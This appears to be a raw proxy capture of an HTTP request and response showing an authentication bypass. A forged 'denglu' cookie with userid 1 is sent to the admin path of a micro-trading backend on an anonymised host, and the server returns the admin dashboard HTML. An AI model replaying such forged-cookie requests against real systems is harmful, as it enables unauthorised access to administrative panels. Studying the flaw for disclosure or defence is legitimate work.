 Request
Raw
Params
Headers
Hex
POST /index.php/admin/index/index.html HTTP/1.1
Host: www.xxoo.com
Content-Length: 0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://www.xxoo.com
Referer: http://www.xxoo.com/index.php/admin/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie:
think_var=zh-cn;denglu=think:{"otype":"3","userid":"1","token":"3c341b110c44ad9e7da4160e4f865
b63"}
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 07 Sep 2020 06:38:54 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.1.9
Set-Cookie: PHPSESSID=mubs8mlelo5heevmlj6k2tbejp; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 41778
"<!DOCTYPE html>\r\n<html lang=\"en\">\r\n  <head>\r\n    <meta charset=\"utf-8\">\r\n
<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n    <meta
name=\"description\" content=\"\">\r\n    <meta name=\"author\" content=\"Mosaddek\">\r\n
<meta name=\"keyword\" content=\"FlatLab, Dashboard, Bootstrap, Admin, Template, Theme,
Responsive, Fluid, Retina\">\r\n    <link rel=\"shortcut icon\"
href=\"\/favicon.ico\">\r\n\r\n    <title>微交易后台管理系统<\/title>\r\n\r\n    <!--
Bootstrap core CSS -->\r\n    <link href=\"\/static\/admin\/css\/bootstrap.min.css\"
rel=\"stylesheet\">\r\n    <link href=\"\/static\/admin\/css\/bootstrap-reset.css\"
rel=\"stylesheet\">\r\n    <!--external css-->\r\n    <link
href=\"\/static\/admin\/assets\/font-awesome\/css\/font-awesome.css\" rel=\"stylesheet\"
\/>\r\n    <link
href=\"\/static\/admin\/assets\/jquery-easy-pie-chart\/jquery.easy-pie-chart.css\"
rel=\"stylesheet\" type=\"text\/css\" media=\"screen\"\/>\r\n    <link rel=\"stylesheet\"
href=\"\/static\/admin\/css\/owl.carousel.css\" type=\"text\/css\">\r\n    <!-- Custom
styles for this template -->\r\n    <link href=\"\/static\/admin\/css\/style.css\"
rel=\"stylesheet\">\r\n    <link href=\"\/static\/admin\/css\/style-responsive.css\"
rel=\"stylesheet\" \/>\r\n    <link href=\"\/static\/admin\/css\/addstyle.css\"
rel=\"stylesheet\">\r\n    \r\n    <script
src=\"\/static\/admin\/js\/jquery.js\"><\/script>\r\n    <script
src=\"\/static\/admin\/js\/jquery-1.8.3.min.js\"><\/script>\r\n    <script
src=\"\/static\/layer\/layer.js\"><\/script>\r\n\r\n    <!-- 时间选择器 -->\r\n    <link
rel=\"stylesheet\" type=\"text\/css\"